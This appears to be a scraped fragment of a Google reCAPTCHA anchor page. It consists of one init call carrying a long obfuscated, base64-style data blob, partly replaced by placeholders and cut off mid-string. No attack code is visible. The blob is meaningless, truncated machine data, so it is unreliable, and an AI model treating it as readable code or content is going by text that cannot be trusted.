      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6IsCG0dOSx0wpbCojQRbH7CsXUqKsKVWBM8OUhpfw91CcODw4bCqcK+w7tsw7E8V8KmNcOowo9BwrHDocO0LgwjEjnDjcO6w5JKZcORwqXCmEZuw5TDpxHCu8K5FsKFw4JOHkMOEjtNwq5CZALDm8KnOcOmRsKCdsKkwr3Dr8OYeFtpChHCmcOcUX/ColXDnwATw4JbCMOwwotHw4rCkG5xw7HDrcK6wrZUG8KEwpnCk3PDvMK9w7ZpFjQFwp3CscO6wrPChTg3WV0+KWPCicKmwrHCqMO3wqdKw7IRw77ChMOJw5tGd0/CkHXDpmBoe0vDtcKcLMKCG2xNw6HDjkcGSiTCiMKEwoEWUcO3dQRcLVhAwoJYwpDCq8OAw7nDtBAtw6bCtMOCw4jCniwndy9ZwrvDt0VHwqIhEcKnU8ORXwl5w4PDusOeXjx9eQjCq8O0WQDCv8OEaT1jUR0iw6JzNFXDj8KRf8KCwqlpwrjDk8K/XVLCqGp4aSNqGMK7w6zDqHLCrsOBw4o5S0VIwqt3DsKcRMOvwoVFQE4YYcK7wrQrF3ViNT/DrQPDt8OdK8OQw5Yjw754RcOKw5crJ8O1wpYfFBDDh8KhUsOrw7nDkMOMwpXCnCvDusOEw5FnD8O/bMOObArCqyrCkMK6HVDDg8K/OcKKEX/DtsOIKCgxw43DnsKpNMOCMnLCqD/[base64]/CinN1w5h6wqfChidgwprCijDDn0QrWTzDoyPDjzZdw5gxbcKVI8KSLXnDssOXwpHCp8KowrnDgcOpPcKrasOowrl+wp3DiMKIwpITwpzDlsKJBkbCkQk/wqjDkRDCv0vCsMK0wrMUwpDComTCmC9YJcOiw43ChsOeEADCjsOXwogQw4jChjLCh8OEfMOJwpDDgsKswrgFAsOELsOsw6fDqgXCuMOiwq/Chk7DgTg9RcO4ScK3ScKhw5gGwq/[base64]/[base64]/OsOFZMKhw79Mw5nDqE5aZwE2OMOLSlvCgcKLSkJZw4XCqcKtw6x9HhnCiQjCo8OaGMOkTwzDgSF2w7AYJ2HDosO/[base64]/[base64]/DlhvCnCrCgDLDucK3WMKjwq8BMWdsw5JUw4p3wrxLe0/CvsO9QQvClRAZC8Kdw4XCvSZ9aSrDnWLCocKDwrIFwrAkPwdLfMKTwr5Uw7hiw7NVdAsrFMOqwr1Xw7zDsMOLCcO6WFFfWsO+PldNVCzDk8O9H8OXE8OPesKew4TCt8ONw6tcw5gLw7nChER8bWZewp/Dk8K9wpp9w6AxfCoww43Dl03DtcKoQEjChsKxw4TCuC7CqVDDncKsNMOgaMOgXsKHwqZWwoR2M0jCg8OzWMO0CwRqR8KPMsK7wr/Cu8Olw5YcOEjCqMKawq9BQcOJw5/CrHHCjFdjw71yw5QHwqzDlg1jw5fCr27Dk8OsGHEAMjctwrrDpxkDw4R5ZSQfR3hKwpFtw63CjQfDtz/CkXtXw7g6wqwaw7MRZ8KNLG/DpG3DucKUwrhjOkdSwqHChgsHcMOAS8KOJ8OdL0YBDsK8CyB9woQFwpVFbcKgwrHCp8KMZ8OUw4jDgkhfGHPCs1TDkMKvSE/DisOndCBXAcOGwoYEO0DDtXvCtxTDmMKpNFHClsOBwo8rBDMNLnPDnzrCu8OUIhF1w5p8Lg3Do8KVw7Vxw74SRMKow5EtwrnCn8OFw6QeH09QbTjDoMKDKBXCp8KMw7vCiMKIw7glDsOuY3wNeDPDncO1wp5VC1HClcKSwqpESDNuwrUwPHnDlSTCgnI3w5/[base64]/[base64]/QMOPw6ctw4NQV27CqRvDhAcVYh3CqmbDlcKcBhHDkFZmw5TCjsOow77DlEVow7hTLGfCm29/w7HDicOFKMOoeC8dBUDCkgnCnsOLwobDt8OJwr3Du8O9wo1Xwq/CksOQRQIawqpXwpnCl1LDiMO+w6pkXcONw40OEsKcw4l9w4IoGHvDjcKPBsOqccO7wpfCqsOUwp1WV34Gw4LDj2JLbkLCmMKtER91w5DDq8KjwqkHYcOwKSdtA8KGJsOSwqTCj8O1LsKGwo/DpMKYZcOTNMK3SXBKw64xPjUXU8KREXRfLRvCn8OmwqdTa1MoCsK0w4bDnBkRdTZgK8KMw7DCgsOuwqfDusKvVsO8w43CmMKoV3zDm8KBw6TCg8Kuwr9RfcO2w4DCgW7DgQvClMOHwqfDmHTDsC4hBl0fw4obN8OqO8KHw412w54ewp/Dr8Oyw6gDw67DukIow6g7EsK3ZRfDrThQw5hEw7d9bzHCuxIWwqI5VsOiwrMALMOnwqkpw4V1NsOfRGwwesKEBsKeJ00mw58iYWPDksKMV8KLw4vDs1/CpzrDksOhw7rDtQF3ZMOKwpDCosKWfcKXwo8iwoLCq8OkVMKVH8Oxw4nDlsOyM0cfwqc9FMKtAMOpw5rDm8KkNyt2TsKRaMOMw7gUwpbCucO/OsKOX8K0LTLDmMKVwoh0Y8OYYGVtTsOkw6tIw7YTTcOsYsONwqBtw7Mow4bDr8KtQCzDtsK1woQ3dCnDhcOKD8O7YGzCjE3DqMObYW8zLsKNGsK/XxQEfsOfD8O3WcKYFMOHBypdBgEBXMONDSQfajTDk3ZxwoN4SgFnZcOUQG7CtREAw6Yuw7QCU3htwp3Ch8K+fTdUwq5Tw4pKw7HDpzvDhlrDt8KdYQ/CmWPCvsOjIMKjw5QDRcKrJT/[base64]/CgsOgelLCtxvCtsO9wqDCv8KowrXCocOGTkzDmMKgJXQPIcKHwo/DoD8QHUgmQcKwK8K4R1TCjnvCmMOQSyLCmMK2FsO4Y8Kqw6JiAcO9V8ONDCR/[base64]/[base64]/w7/CmsOkwoMLwoXChVrDk8OGY8K8H0Ubfn7Cu8Osw6vCrsOYwrvCjSvDkW0/wogEc8K7wrPDghrCt8KKdcOcbmHDqMO2YhhhwpTCqMKHeWHCoQoGwpXDmXoiDVElKW5dw6c/e2Abw5LCkhsTfTjDkXzClMOSwpx2w4zDkMOhNMOYwrs2w77CnytQw5DDmV3DiVJ9w49IwoRqacKbQMOsd8KrwrF3w5TCpHh6wpHDqQJGw5cpw5VzEsOew54yCMKyNcOjwrF+LsK+D23CrkDCrsKDw4hqEsO9w5/DtVDDocOCQMOYZcOcwpctUGB2wpNywpjClcOKwrd7w7tyO0kDOhHCqcKMc8KCw7jCrsKyw75Ww7koBMKJElTCvMKnw5rChMOOwrI4CcKcXTHCrcKqwpzDvnF/O8ODcQHDhEPCkcKoDU44w6lgEsOEwpfCnE5MAWw2wpjCkBDDmcKGw5vCphrCpsOHLy7DpXssw4VRw7LCiRLDgMO2wqrCvcK6NGwmMcOmfDcWw7PDtcO/[base64]/DpcOXw4cdeMO7w7zCvnTDvMK7HMKpfcObwrXCk07Cu8Kga8O/w57DlAFyw7R1ccKHwqXDmxp8wr4ewprDnXfDvi5Xw7DCok/CggYIPsOzMRvDtyhcEcKZAFcOB8KfScKVSBDClFvDiMOGTGdZw7B/wrEyMcKHw4LCiMKtSVvCjsO5w6Ysw60swoxWQAjCjcObwoUGwqTDuS3DuiXClcOaYMKWYTtKZx5rw7nDhQw5w6nDosKqwqfCtAlhLhTCtcOXKcOVwqNuZkw/YcKCCcOMBhxBXEDDvMO/TlF/wolAwoAlBMKLw7/DtcO+MsOLw4QCQMO8wonCi1/[base64]/FsOHMsK0UsKtNz7DrivCn0rDo8OzByrDu8K3IGDCqMOeHMKpFMKcBsOdw4HDoBvDtcKxwrk6KMO9f8O1QBkEPMOpwoLChsKiw59EwrPDmQjDhcOfAAjCgsOmX20/wo7DocKww7kCwoLCp23Dn8KPw6wbwpDCq8K7bMK8w5UQJUsTEi7CncOvFMORwpXCrmvDncKMwqrCvsK8wr7DtiomBR/CnBDCn2AHH1Rswq8pXcK8F1Rkw7DCphTCtmjCi8KkNsKvwrwiRMOMwo3CojvCuyofw5PClsKEen8lwpbCsElOWcKpAnrDgcKkJcO0wqpdwoIJwoUEw5jDkTLCnsKYw5clw5PCl8K9w6NMdxXCtTnDp8Opw5lPwrPChz/ChsKfwqDCpSB9fcK/wpU9w5gHw60uQVvDp2lbdDXCjMO1wo7Cikhuwq4gw4QKwrLCrsOxKsKZJljDscO1w6rCjcOUJsKFcTLDiypmfcKqLFZ/w4PDjkrDtsOawpJCPh8Hw682w6zCmsOGwofDicKqw60mIMOdw4kaworDpMOAM8KmwrUybn/[base64]/[base64]/Dpy0hUULDuSQ3w5FGwrXDiAtLwo4fDD7CqsKlwrjCmnXDscOAwrJZF8K8YMKseh08w5XDtC7CrsKBSABXeBcNfATCrV0iTX4Kw5MXdxQ2b8KqwqIFwoDCvMORw5jDlsO+MCITwqrCrMOYH2oLw43DgXI/b8OKLGB5WRbDiMOKw5PCo8KCUsOTNXJ4wpBFUgXCmcOIfnrCisOUEcKqNUDDlMKrMTESJcK/QnLCu8OsSsKSwrnCrg57wrjCqHwFC8OmYcOjYH8Pw63DlS1Nw6dbJigzbXM2LcOUdxo6w7Q2w5rCrxcjegrCqh/CrcK6Zn81w49ow7ZiGsOFFGN+w7LDvsKcw6oSw5TDj37DpcKyAhQ6CT8Tw4hgecKKw77DmC8/w7DCqRQ5YjHDsMKjw7bDpsOXwrcIwqPDqi1Mwr7CjsOpOsKHwrw/wrDDgQHDp8OlfAtSAMKXwrURTSkxw6UDN2JOCMOsJcO4w4DDg8OHIT4TNz8cHsKww64dwrZGCh3CqSISwpvDqXACw4gzw47Cvh8qZSTCl8KDwpxFM8Otwr3Dkm7DucOPwrTDrMOlH8OTw4fCl2krwpJKRsKzw47DicOjImcew6/DvWTCv8OdJQ/[base64]/a8K5WDxGwrZEw6J3J8KTFsOww7PDk8Ofw5LDpBp/eMKIN1DCokhuHAoBw5hEQnEISMKKEmZJbwZOeFAGSAVuKsO0EilYwqPDvV/DqcK6w7IWw7PDmwXDgF57Z8K2w7XDh0MHLcKzMk/CucO3wporw7jCqWlOwqvCv8O8w7DDl8ObJMOewqTDuFZyP8OkwpV2wrRdwqxFLWM4EWILL8KqwrPDgMKKMcOowqXCnn15wrvDjE0dwoYNw4Aew559VMOdGMKxwrRPXcKZwrYwGWRSwqoyT3ZUw7UfAsO/wrfDkjDDjMKJwrHCogTCsiDCl8Oje8OIRcKFwookw7NREMKIw4w4S8KtwoEFw4LDrDfDpmVzZRjDpCEbLsKqwpTDr8OOAWzCh14ywrI+w5c3woHDjgYJXEDDgMONwooYwrHDvMKuwoZiTVY/w5TDucOuwo3DgMKawqcaWcKHw47CrMK+Q8OkDMOHCxgOMMOFw47ClhwOwqLCoUsyw4pmw4PDrSN9bsKGHsOJG8OJYcONwoUFDcOvMi7DqMONJ8K+w5daTGjDvsKHw47CvQnDrnAKWlNQE24Iwr/[base64]/Dh0g4PhTCqFscC8OSwrhLH2QWSynDr8KaHENmwovDgzPDsMKcw5ooDm3Dr8OWBHDDvj5CeMKeUE48w4XDikPDksKtw6p2w6sdZ8OFfGHCkMK6woMwVwbDnMOVYCPDusOPQcKywpbDmAx5wo/[base64]/CqyPCkcKxFsOvw4LCvWzCkMO8P8OMG8KJcXNnw5AMR8KQK8O1GsKZw4/DjBDDisKkw5FkA8OpJELDo2BSwpUMbcOiMyd1V8OUwqsAUV/Cvk3DtHPCtVDCpmtdwoonw4zDnQXCtyUWw7NTw5XCrw7DrMO3TALDmFLCkcO7wpfDv8KXIm7DjsK7wr8Owp/DoMKXw4zDqTt6ODsMwoVQwrB1FDfCj0ULw4zCpMOiNDMHGsKBwq3CrnsRwod8WMK2wrERQ3/CoXTDn8OGWcKLUms5FMKJwqYGworCgQBcAGM/BBA8w7bDiVJlw74Nw58YD1jDlcKIwrbCtCBHb8OvCsO8wqA2biJYw68zCsKiYMKyYnB+MTHDk8O3wqfClcKEXMO0w7DCvyYIwpfDmMK+dcKywqppwqfDoRYTwp3Cv8OedcO2BsK2w6vCm8KpIMOGwrhow53Dr8KUTzYHwrXChlFjw4JYKTR/wrXCsAHCrF/DhcOzUAfChMOyfEJ1Xwkww6sqOAUwfMOcRU53IFccBzplf8O5GcO0E8KgDsKvwqIXBcOTB8OXe2nDt8OzPwjClx3DisO9TcONdD12YMKnaQjCq8OEe8OLw4t7ecOTM23CnkcdTMK2wovDtmDDu8KjBy8dJgTChD0Pw5wfZ8K8w43Dsi9Fw4AbwqTDjA/CiVHCgW7Dk8KCwqV6J8K/NsKRw4tcwr/CuDrDhsKcw5XDtcO3FMKxTMOeeR43wrnCnBfCqz3Dr3BVw61Yw6DCkcOhw5d+EMKTG8O7w6zDo8K0WsKewrvCpHHDtFHCvRHCrVZVw7Vaf8KUw511QXEEwobDtWBNdhLDoxLCi8OBbnt1w7/CsAfDgG06w7Fbw5TCi8OEwrZ1d8K6DsKbQsO1w5g2wozCvUcJDMKAMcKOw7fClsKPwqHDu8KIWsKOw5HCr8OnwpDDtcK9w6FCwoJ+Zn0tY8KWw5PDmcORD0oePG8Hw54BBSHCvcO/D8OZw5DCqMOBw7rDmsOOGsOOJyTDo8KKFMOnXiTDpsKwwqBgwovDusO6w7XChTrCjHDClcK7RiHDr37DhF9nwqHCscOrw74Qwo7ClsOJOcKEwqLCiMOdwr8pbcKXw6nCmj/[base64]/[base64]/wr3DvcKUfXrCjsKiw7HDt03Dqm3Cs8ORwr3Ch8Kyw6YPS8O/w5DDkVzCgFjCqSLCrCNvwqdgw6LDlyTDhBInGsKfYcKwwoRTw79pCVjCtgxmwqRsGcKMHiZqw4ILwoB7wo5rw7bDrcO4w6vDocKJw6AMw5t1w5bDr8K6QRrCnMOOL8Ktwp9RUcKeci8ww5h4w4PCh8KPBydKwosHw7TCtE9mw753WgNcLMKVJFfClsO/[base64]/CnyHCqnLDsBcaN0PCi8Ouw4DDvMK1wrHCtXt6ZFnConhzfsKQw7jCl8KtwqLCvinDixMdfBEGD109UnHDrm/ClcKLwr7Cm8K9LsOywprDvsO9XU3DlmnDjnDDlcOlesOPwozDlMKzw6DDvsK0DDtXwqx2wrDDt2xTw6XCkMOuw4sEw4FLwrjCp8KNSRrDsVHDpMOkwoAzw58JZsKEwoTCrEHDqcO/[base64]/CgMKEJQdfdVjCmsOiw4fCqWDCscONQMKfI8OoewbChcKbY8OpGsK+YSbCmhphVQHCrsOYG8Khw6rDu8KwasKVw4xRw4pBwqHDgSBuUTDDn3DCqB5kF8K+VcKLUsO2E8KdKcK8wpcaw4bDswLDisOVBMOlwrHCs2/CocOow5VKXgwSwpdqwprDhF7DtTbChT47ScKQB8O4w6wDIMO6w4A+QHLDsDBzwpnDkHTDi0dQYi7DqsOhA8OxEcO1w7Qcw78/O8OpJzkHwobDjMO1wrDCicOdHjIvNsOpdcKLw4vDksOLPsKQPcKPwrJmE8OGV8O+Z8O9BcOIRsOCwobCuxtrwpx8cMKxVGgDPcKdwpnDjh7DqRtgw7fCrFXCncK5w4HDly7CsMOMwrTDrsKzOcOeFi3CgsODLsK3MhNKR11/TRzCn0wSw7jCl1vDiUXCucOfIsOHcG4CBWzDs8K8w5QtL3vChcOhwovCncO4w48HLcOowptIFMO9B8OyB8Ocw5jDmcKIdWrCnDVyOXYVw4QpTcOQBwNfRMKbwrDCjsOywqRbGsOQw5vDlxErw4bDi8OdwrnCusKLwrtQwqHCn27Drk7CosOQw7nDo8O9wrXCnMO/wrbCucKnHm4jFMKiw7xmwo81FDfCrn/Co8K0wpbDgMKNEMKswp3Cq8O1LmAMFCAGUsKhTcOiw4TDrV/CjRMvw43CicK/[base64]/IMKLC8KwDFTCvjFRwq/[base64]/[base64]/[base64]/CsMKJD09YYsKJRsOeZwzDgRnDvMO3KVZPeGcZwqHDuHvCn1fCghTDksO9B8K/[base64]/DrRkbwpdqw77CoX9fw7bDrUHDvMOwwr/DqcKtDMO6R2xew5zDoTYBCMKQwpskwpVCw55/[base64]/[base64]/DsEx7G8KiBh3Dp0ISQMOsw5jCg8O7wrDCv8OfK2XDi8Kjwossw4vDlnnDth9qwrXDln83wo/CrMObXcOXwrbCj8KeKRotwonCoGw4NcKawrFUXcOYw705Q21TKsOMdcKcWXPDpitnwpxdw6/[base64]/DkwM0wrJpB8KIwrdJMMK/aXd7w4EmwobChMOWwqZ9wowSw7MQPlrCjMKMwrLCu8OZwps9AMOHw7nDtFQawpTDnsOKwpXDmRI6IMKJwrIiSj0TKcOgw5vDtsKqwqlGVAJbw4k9w6nCvwXCpT1QeMOxw4PCog/DlMK7RcO6J8OZwpBQwpZPFj9Ew7zCh3/[base64]/CqmMhw73DgDfCtGUoacO2w4MVwqvCoVRoBB/DkMKjw7QaDsKEw7XDv8OEUMOXwrsdTwjCslLCmCpsw5bCiX5tRsKPOiLDqh1nw4t/eMKfZ8KqKsKffhlfwp4aw5BUw7t7wodww4PDtVAsT1hmDMKhwrQ7EcOYwoXChMO4H8K9wrnDhEQUXsOJbsKVDHjCgwAnwpJDw5DDokZdTEJUw5TCoCMSwpp9QMOjAcOfRnspYGNUwr7CoSNiwq/CkBTDqHfDlMO1Sl3DnwxBDcOww7Etw51cXcO0ShBbasO5ScObw5IOw4psCywWZcOLw6LCjcOvEsKDExnCn8KXEsK5wpLDrsOKw7gXw6XDhsOpwpdLDToMwo7DvcOhZVzCscOgB8OLwow1UsOJc00GfT3DrcKNecK2wr7CtsOSaFzCjwfDsSrCmhZIHMOGCcOYw4/[base64]/ClMOkw5ETw5F8w70tKcOQNsKXw6ARw6XCgHDDlMKxwo7CicOqHRc2w4gSesK5esKdcMKma8O4WynCqTs5w6/DnMKDwpDCi1d6a8K7UX4Zc8Onw4JRwrpWO1rDlSBRw4p7w4PCssK+w48PEcOowoXCksO/BkrCk8KDw6Q8w6xew5geFMKmw5VRw5k1JAjDpgzCm8K5w74Lw6wTw6/Co8KZB8KrUSzDuMO9BMOTG2rCmMKIJQvDnn5dYgDDvBDCuHUITcKGJMKew77CscKfZcKtwrQ9w44BUEoBwooiw63CicOVYMKbw74TwoQRAMK3wpXCg8K3wrcuV8Kiw6djwp/CkwbCrcOrw6HClMKlw6BuFcKbf8Kxw7fDqzzCgsO0w7INDFJTa3LCjMO+f24yc8KNBDbDiMKywpTDhUQTw5/[base64]/Dj8OTXVptZ0VLwrR4AR5ZBsKLwo1ZWDlDw48Qw67ChAbDtGlowphCUyfCq8KvwoUHD8OTwroNwrTCqH3DpDRYDQHChsKcOcOXN0/Dnn/DhjwEw7HCtA5GKsKEwr9McC3CnMOYwqHDisOSw4DDssOtc8OwS8KjacOLQcOgwpF6RMKCe2sGwpvCmlrDnsKUX8Ovw5Nlc8OBesK6w6sBw4sSwr3Cr8KtQD7DhTDCvh4owpbDiV3Dq8OUNsO2wrkxN8K9WSl8w6MJe8OEKTUZRxobwrLCt8O/wr7DtlYXc8OFwoJMORXDkx0QWcOAaMKuwpxZw79swrdewqDDmcKFEcO6a8Kzw5PCuE/[base64]/[base64]/[base64]/[base64]/CssOsMMKHdXVnPUPCrMO7SsObWV0Ww6Egw4HDsxlpwpbCk8Opw64cw6YdanIVCwwOwqpkwpTCo1U3RMKbw5jCiAAtKCbDriJLDsKkYcO9dCTDh8O2wrUXDcKpOiFTw4MWw73DucOaKRfDgEPDg8KiF0Qow73Ck8Knw7TClcOswpHDq3swwpvCgwfDr8OrG3h/YSwEw4jCtcOzw4bCvcKww6QZVQ5XeUtVwp3CuG3DhnbCpMOiw7fDhcKyC1jDoXbClMOowprDicKmwrMPPxvCjjo7HzjCscOLPkPCs1bCjcO5wpzCvEUXbzBkw47DsGHCvjgZKhFWwobDrFNLCyV4NMKdMcOoLAXCjcOZSsOWwrI+djs/wr/[base64]/CtxTCjcKVIcOAe1vDj8OoOsKWGsOAwpdowrDCgMODaUgncMOPYj4Hw5FCw5pIfwpcYcOwYyR3RMKnIjnDpl7CnMKuw7hHw6LChMOVw7PCn8OhYC8ww7UaZcKwXTXDpsKow6VrJl87woHCliDCsy4CdMKdwrtdwoQUW8O+aMKjwqjChmJqVQlxDl/DkUbDu1TDm8Osw5/DhcKHO8KwDX0TwoLDmgorAsKaw4LCm1RuCUjCsBJcwodxLsKbWDHDk8OYEMKldAV6MhYcCsK3ECHCucKrw6IhOSNlwrjChhN0wrDDoMKKEyMcMhdIw54xw7XCi8OtwpTDlibDs8KfLcOMwovDiDvDi1/[base64]/DjsKpwphGWgzDnVIow6jCpmnDnSfCssO8OMK5UcK+wo3CncK8wpXCiMKqGcKUwpvDlcKpw6hRw5ZyRCUAbkc0eMOKegHDi8KiecK8w4VdUihuwqcNL8O3CMOKO8Oqw7lrwp5bR8KxwpRfbMOdw5sowo42XMO2XMK5G8OiOTsuwofCiVLDnsK0wo/CncKqCMKjYEIyJA4GalAMwqUHLSLDh8O6wrNQEgciw6ckPm3Cg8OXw6/ChUPDi8OmecOWIsKiwogce8OFWj03RVI8dG/DsBLDjsKEeMK6w7fCn8KbTSnCjsK4WwXDksOJNi0CP8KqfMORwpzDpgrDrsKuw77DtcOOwrbDskFtATsHwoUVVDPDjcKcw6Ypw6cBw5IWwpvCtcKrDAMuw6N/w5zCtX3DiMO/KMOuEcOywobCmMKcMnpmw5ArQC1/KMKiw7PCgSTDr8OPwpUAX8KJCT0/wovDmgXCvmzCoErCp8Kiw4RJVsO1woTCt8KwQ8K8wqBHw63CuV/DtsO9c8KLwpUtwqhpVFgIw4LCiMObfRRAwqF8w4jCpnpMwq4kDTcjw4wjw4XDo8O3FWU1byDDucOdwr1FUMKOwpHDvcO4NMK8esKLLMKbOBzCq8KewrjDvsO3AzoId1HCqHpIwrvCtgDCmcOmKMOSI8OIVWF6L8K7wrPDqMOZw6xIBMOZecK/VcOBKcOXwpRhwr8sw5HCrlUHwqzDtXpVwpHClD92w6HCiDN3UmYvbMOtw5VOQcKWCMK0ccKcAcKjF286w5dsCgrCmMOswo/[base64]/[base64]/cG7DtT3CqMOgDCjCh8OxwoFaL8O6w74Kw6k+NRMKVMKWGkTCvcOOw6JOw7XCi8KIw5VVBQjDhB/CixZvwqdjwq8ZMiUlw59YVDHDhAVdw4/DqsKofxB9wo9iw7cIwpvDjx3Cg2fCjMOKw7DDvsKEDxdIScK8wq/DowbDpiAEBcOqAcOzw7UiG8OdwrXCusKMwp7DssOBPgpEaRHDh3/[base64]/DmMKgw491w79mw6DChwPChcKewqhhwrvCv3nCpcOpPCcxPFXDhMOtawsfwq3DoQnCrsOFw5R2FXIiwrQ1CcKmQMO/w6VMwq8CNcKfwo7CsMO4EcKTwr9IG3nDrW1PRMKddR3DpVwfw4LDlT8zw4oAN8OMdBvDujjDhcKYUSnCpg0/w4dYCsKgM8KILUwmTQ/[base64]/wqhXwpYSYzDDkWjCoisWw4HDmsOENcOiI1IJwr46wpvCisKHwrXDgMKEw5rCk8KWwq8uw454Igg2w7oOcsOIwozDlTVkPDAtb8OiwpjDvsOfG2/DnW/DkSxGNMKPwrDDksKjwrfCi0ctw5fCksOELcKlwrIXLy/[base64]/CnsOBDB5RwpsUwplvAMK+w5w5w5BOwpHCqlzDlcKbecKww5AKwrJQwrjCpCgvwrvDi3fChsKcw49rQ3tTworDnD5GwrNwP8Ohw7XCuntbw7XDv8OSNsKYDxLCuwrCmSRzw5l6w5dmB8OoA0dvwrPDisKNwrXCtMKjw5nCgsOFdsKcdsKEw6XCl8KHwr/CrMOCAsOZwrMtwq1QKsOZw7LCpcORw63DkcKBwoXCqxFmw4/[base64]/w6DCtmjCgsOxwrjCmcOLe1xgwp0Uwo3DicKiw5EJHlAnd8KTWlbCj8OcTVXDuMK7ZMKITk3Dt2ANXsK/wqTCmTLDm8OWVE8wwq4swqk2wplfAnMRwoZsw6LDr3JEJMO/ZsKywo0VLhpiWBXCsxkHwrbDgE/DuMKBUV3DpMO4PcOCw6nClsOnR8OuTsOWM2fDh8O1MhJXw5wgXcKPGcO6woTDmyITHnrDsDsOw6JjwpU2RAoEGcKacsKpwoUFwrwLw5dGL8KkwrZ8w7hvQcKXA8OHwpozw7fCl8OvIgIZMBnCp8O7wonDoMO5w47DvsK/wrZyJG3DhMOZfcOMwrPCsyxIXsO9w4dIADjCncOUwoLDrAXDl8K/NRfDsw3CjGRwbcOvNRjDvsO8w5YTwr7CikAqC08/HsOBwoYTVsKOw5U1fmbCkMKLVlnDjcO/w6hZw6PDn8Kow79VaTAxw5jCvzVXw6poQxQAw4PDuMKVw4fDgMKFwp0ZwqXCsjkZwqDCscKUB8Olw6I/[base64]/CtcK6w5N8w5hYw7bCtCptWXHDm8O2w5XCvkpgc8O3w5DCo8KxQGzDuMOXw7kLD8Kpw7UZacK5w7wcA8KZVzDCqcK0IMOna2vDoH1gwoQqX3LChMKEwpLDhcKowpXDrcOtVk0uwonDmsK3woUtWXrDhcOuVk7Dh8Oebk3DmsOXw4ULbMOwUsKLwo59an/DksKTw6/DkwXCrMK2w5fCj2HDssK/wrkhalhrGmgDwo3DjsODYBnDqwkcdMOtw4duw6A3w71OWkzCs8OXQFjCvsKObsO0w6jDk2ppw4/ClCRVwpZZw4zCnAXDs8KRw5ZgScOVwofDq8OYwoHCrsKRwqR3BTfDhjtYUcO4wqnCkcKKw63DlMK8w5fCicKCDcOyRk3CkcO9wqIADVNyKMO/MXDCnMK7wrHChMO2LsKywrTDlzLClMKLwq/DhWR5w4PCo8KUP8ORMMOPenkgPMKYfmBqKDvDoDFfw7IeDzt6LcO4wpzDhjfDi1LDkcKnLMKQYsKowpfDoMK1wpHCqBoXw756wqw3QFsowrrDq8KfZEZ3esOCwoNUG8KCwp3Cth/DmcK1SsKWd8K6Y8KOWcKBw5p/wr9Ww6wOw4Efw7U3SifChyvCsm1Zw4Qtw5EaBA/ClMKnwrbCscO6UUjDhQfCi8KVw6nCtTRlw5LDgsK2F8ODRMKawpTDmnVQwqPCvA/[base64]/Dp8K+w6drw47CjMKLwo3DrRwsNMKBworDhcKgw4EaS8O0w57Cq8OBwo8jFsO4HyfCigs8wqzCisOvCW3Dnglew4pgfCFid1/CisOHHiYNw41Iwp4lb2FYZE8vw6fDpMKAwplbwpAhMEkRccK+ACtpL8KPwqzCi8KrbMO4f8OSw77CosKuKsOnWMKhw6U5wp8SwqLChMKMw4o/wqBkw73DvcK/[base64]/[base64]/wpEFw4zDj8K8C8OZwo/[base64]/wrPCnEnCsMKqw4gNw5o3w7DDnnHCrjXChikAcMOLw4lpw6rCiS/[base64]/QcK/w5rDlBZPw6sKwpshWwnDo8KBQFfDgFx+e8O9wpIddGTCukjCgsKbw4XDkR/CksKKw4BSwr7DqFVKBi9KIn4xwoAlw63Ct0PCkz7DkxNgw6FldXQoYQnDkMONN8Oow4I5DhtxXhTDmsO9fk9/YGotf8OPYMKJKipfVwrCmMOKU8K4OlJ7YFVMDnEpwqvDiWx5I8Kzw7PCnDHCqFVpw6daw7BJOnRfwrvCpAPCg1jDu8Kjw5Flw5E6Y8OFw5k4wrnDpsKIO1TDq8KrfcKkc8KdwrTDucOPw6PDmz/DiREqDUnCpSsnJ0nCmMKjw7EuwrvCiMKPwqrDrlVnwpAMa1XCpS5+wp/DmxTClltlwpjCtVPCgxfDmcKNw4guXsOFD8KxwonDo8OJVz4fw4PDssOzCiwWdMO8cBLDqTovw7/DoUpHYcONwoViORzDuFAxw77Dh8ONwpchwrBnwq7DosOnwo1EFm7CsRx/[base64]/[base64]/CkJ+dcKnPwwBCybCm8K8w7EUO2/CtVvDvUHDpcOJdcK0wr4eXMOjw7jDm0DCiATDpRXDr8KOLmg+wps6wp/CulvDtR4Ew5pUCyIjXcK2LMOtw5rCn8OAcx/DssOtZMODwrYjZ8Ktw6QLw5fDnRMDbsKrWgNBQ8OMwp5Nw6vCrB/DiGo3IVbDgcKdwqYUwqDDmlvCisKzwqlSw7teLSLCt319wofCssKnG8Ktw7pNw4p6UsOCVEwHw5vCmzHDncOYw7UrUFsGeEfDpSLCtShPwpbDgRjCgMO7QVjCnMKhUX/[base64]/[base64]/DokAMZFJ8wp43Pj0cwrHCuEQtw54pw55rwpZfBsOmTiM/wpnDix/CjcOIwp7CrcOBwpFhFzXCtGk+w6/Dv8OXwroqwpguwq/Du2jCgw/DnsOfAMK+w6sYSggrScONPMOPMxptI18HUsKRNsOPdsKOw5BIUVhowr3CpcK4DcOeF8K/wovDr8KYwpnDjnPDnCsYXsO1A8K6HMOVVcORG8KowoILwp5Hw4jCgMOuN2tXUMKYwozCnkbDpUcjEcKaNAQuBGXDkGciPUvDoiDDu8Ouw6bCt0N4w5DDtR4WXmklZMOQwp8lw4dUw4h0HkTConI4wpVmR03CtRfDjATDrcOgw5vCvRptD8O9wq/Di8OMCH46e2dCwoQRdsO4wrPCoVxNwq9/[base64]/wrFtw47Dm8KrfcKEasOVwqLCn8ONw5dTfMO1TV7Ck8OGwonCr8K3wqZPZk7DmgXCssObNH4yw4nDn8OVTRHClg/DogpjwpfDuMOOSEtraXggwqMkw6bCqxo5w5xYUMOiw5Qnw7c/wpXCrQBuw4xjw6nDqlFPEMKJPcOdAUTCkn5FfsK4wr11wrDCnTR3wrBfwrY6esKdw4xswqPCucKHwr8ecFLCp3HCiMOuZWjCkMO4EH3Cn8KdwrYlUG8/[base64]/wrbDn21DwqrCg8KNwrpuw7Q4w6vDoWpCLWPCpMOLAsO2w7FEwpvDri/CsxU8w6F+w7jChBbDrgxXIsOIGFTDi8KsDSHCvwAaA8KLworDk8KQXsK1NklRw6NPAMKcw5vCl8KEwqXCnMOrcw8nw7DCpAhzF8Kxw4LCnEMTPi3DisK7wpoawonDo3FwGsKVwqbCph3DhFRPw4bDs8ONw5/[base64]/[base64]/DnsOcI2dewpfDukNvIMKRTcOvwqTDt8O4wqDDjj